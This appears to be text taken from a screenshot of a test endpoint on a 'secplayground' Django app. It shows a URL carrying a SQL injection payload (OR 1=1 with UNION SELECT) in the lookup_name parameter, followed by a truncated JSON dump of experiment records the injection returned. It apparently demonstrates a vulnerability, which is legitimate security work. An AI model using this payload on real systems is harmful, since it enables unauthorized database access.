 Not secure 35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%201,%20now(),%20now(),%20now(),%20now(),%20now(),%20now()--
{"res": "[{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_date\": \"2015-05-03T00:00:00\", \"start_time\": \"2022-07-29T09:48:
\"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T09:48:50\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:00:00\", \"start_date\": \"20
\"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T10:01:08\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_
15T00:00:00\", \"start_time\": \"2022-07-29T10:16:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:16:23\"}}, {\"model\": \"secplay
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:17:41\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:19:08\", \"end_datetime\"
\"end_time\": \"2022-07-29T10:19:08\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"st
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:19:54\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:
\"2022-07-29T10:19:59\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:19:59\"}}, {\"model\": \"secplayground.experiment\", \"pk\": nu
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:29\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:22:29\
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:22:42\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2
{\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:24:17\", \"en
02T00:00:00\", \"end_time\": \"2022-07-29T10:24:17\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T0
\"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:26:54\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_
15T00:00:00\", \"start_time\": \"2022-07-29T10:33:23\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:33:23\"}}, {\"model\": \"secplay
{\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:34\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00
\"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T10:35:39\", \"end_datetime\"
\"end_time\": \"2022-07-29T10:35:39\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"st
02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T10:35:44\"}}, {\"model\": \"secplayground.experiment\", \"pk\": null, \"fields\": {\"start_datetime\": \"2015-05-03T00:
\"2022-07-29T11:05:52\", \"end_datetime\": \"2015-05-10T00:00:00\", \"end_date\": \"2015-05-10T00:00:00\", \"end_time\": \"2022-07-29T11:05:52\"}}, {\"model\": \"secplayground.experiment\", \"pk\": nu
\"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:40:04\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2015-07-02T00:00:00\", \"end_time\": \"2022-07-29T11:40:04\
\"fields\": {\"start_datetime\": \"2015-06-15T00:00:00\", \"start_date\": \"2015-06-15T00:00:00\", \"start_time\": \"2022-07-29T11:49:07\", \"end_datetime\": \"2015-07-02T00:00:00\", \"end_date\": \"2
{\"model\": \"secplayground.experiment\", \"pk\": 1, \"fields\": {\"start_datetime\": \"2022-07-29T11:49:07\", \"start_date\": \"2022-07-29T11:49:07\", \"start_time\": \"2022-07-29T11:49:07\", \"end_d
29T11:49:07\", \"end_time\": \"2022-07-29T11:49:07\"}}]"}